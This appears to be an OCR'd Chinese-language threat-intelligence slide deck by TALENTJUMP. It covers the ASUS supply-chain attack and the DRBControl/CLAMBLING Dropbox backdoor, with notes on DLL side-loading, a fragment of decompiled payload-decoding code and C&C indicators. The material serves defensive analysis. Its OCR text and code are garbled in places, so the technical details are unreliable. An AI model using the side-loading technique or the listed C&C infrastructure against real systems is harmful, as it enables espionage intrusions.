



**從⿊名單 IP 啟動 KMP**



詮睿科技 **TALENTJUMP** 

 $\mathbf{1}$ 



图 Windows 工作管理員

T

檔案(F) 選項(O) 檢視(V) 說明(H)

#### 應用程式 處理程序 服務 網路功能 使用者 效能



☑ 顯示來自所有使用者的處理程序(S)

結束處理程序(E)





## **逆向的過程發現的有趣 string**





## **供應鏈攻擊(Supply Chain Attack)**

## 華碩軟體更新伺服器竟成惡意後門派送幫兇

臺灣筆電大廠華碩的Live Update伺服器遭駭,引發各界對更新伺服器與程式碼簽章防護的關注,同時也顯示 軟體供應鏈攻擊的資安威脅,持續在我們生活周遭發生



關注,不僅因為華碩為喜灣雷腦設備大廠,也是全球前五大雷腦品牌之

**TALENTJUMP** 

# 真實 APT 案例分享 Operation DRBControl



#### Chinese hackers have breached online betting and gambling sites

Hacks confirmed at gambling and betting websites in Southeast Asia, rumors of other hacks in Europe and the Middle East.



Image via Amanda Jones

Since the summer of 2019, a group of professional Chinese hackers has been targeting and hacking into companies that run online gambling and online betting websites.

According to reports published this week by cyber-security firms Talent-Jump and Trend Micro, hacks have been officially confirmed at gambling companies located in Southeast Asia, while unconfirmed rumors of additional hacks have also come from Europe and the Middle East.

Talent-Jump and Trend Micro say hackers appear to have stolen company databases and source code, but not money, suggesting the attacks were espionage-focused, rather than cybercrime motivated.



SPECIAL FEATURE

#### Cyberwar and the Future of Cybersecurity

Today's security threats have expanded in scope and seriousness. There can now be millions -- or even billions -- of dollars at risk when information security isn't handled properly.

**Read More** 



lent-Jump Technologies, Inc.

Recent

RSS

Archives

Security Security researcher identifies new APT group mentioned in 2017 **Shadow Brokers leak** 

Security Apple investigating report of a new IOS exploit being used in the wild

Security Hackers have breached 60 ad servers to load their own malicious ads

NEWSLETTERS

#### **ZDNet Security** Your weekly update on security around the globe, featuring research, threats, and more.



**MORE RESOURCES** 

#### CLAMBLING - A New Backdoor Base On Dropbox

#DRBControl #Malware #APT #incidentResponse

Post on Feb 17 2020 By Theo Chen, Zero Chen

#### English Version

2019 年 7 月,我們發現一個合作的客戶疑似遭受 APT 攻擊並立刻著手調查。調查過程中發現了一種全新的後門樣本,該樣本的特殊之處在於攻擊者利用 Dropbox API 實現了一個具備多種功 能的後門惡意程式,並且完美地將 C&C 伺服器建構在 Dropbox 上。透過惡意程式分析,我們獲得了樣本所使用的 Dropbox API Token 並且能夠進一步的深入探討整個架構的運作原理。

#### 此報告與 增勢科技 共同研究。

Kenney Lu, Daniel Lunghi, Cedric Pernet, and Jamz Yaneza. (17 February 2020). Trend Micro. "Operation DRBControl - Uncovering A Cyberespionage Campaign Targeting Gambling Companies In Southeast Asia"

#### 第一階段感染

攻擊者利用具備合法數位簽章的 Windows Defender Core Process MaMpEng.exe, 搭配 OLL Side-Loading 執行 shelkcode,請取 payload 檔案的內容後最終才會釋放真正的惡意程式完成整 個第一階段的感染。

作為載體的 MaMpEng.exe 在整個調查過程中總共發現有八種 mm + 不同的檔名且分別位在 Ut \ProgramData\Microsoft 各自的資料夾內,其主要目的是透過 DLL Side-Loading 呼叫來 自 mpsvc.dll 內的 ServiceCrtMain 函式。

在這裡發現 mpave.dll 有新舊版本的差異,其 payload 檔案分別為舊版對應到 English.rtf 以及新版對應到 mpave.mul mpg yo 舊版 mpave.dll 讀取 English.rtf 內容進行解碼 後經由 Rt IDecompressButter 解壓縮釋放。新版 mpave.dll 將 shelkcode 寫死在其中,經過解碼後執行其 shelkcode 內容,進一步從 mpave.mul 中請取後續的 payload。

> flag = (longlong)(int)file\_buf[1];  $payload_buf_ptr = #file_buf;$ <br>if  $(e < false)$  {  $\text{current} = \text{file\_but} + 3$ ;  $\theta$  $War7 = 1$ ndex >> Bx1f & 3:  $\sqrt{var2}$  = index +  $\sqrt{var2}$  & 3;  $Wari = Wari2 - Wari$ if (uVar2 = uVar7) { payload\_buf\_otr = payload\_buf\_otr + {payload\_buf\_otr >> 1); LAB 18080147f: payload\_buf\_ptr = payload\_buf\_ptr + -3; LAB 180001488





• 直接透過 IP / DDNS 回連 C&C

- <REDACTED>.196.80
- <REDACTED>.196.88
- download.kaspresky[.]com
- www.microsofts[.]org





# **傳統惡意程式 + 雲端服務**

• 透過雲端服務隱藏 C&C 或 Payload





## **甚⾄是 G-Doc / MSDN 也被拿來⽤了**

• Google Doc 可以擋,但是 MSDN.... (工程師哀嚎遍野)

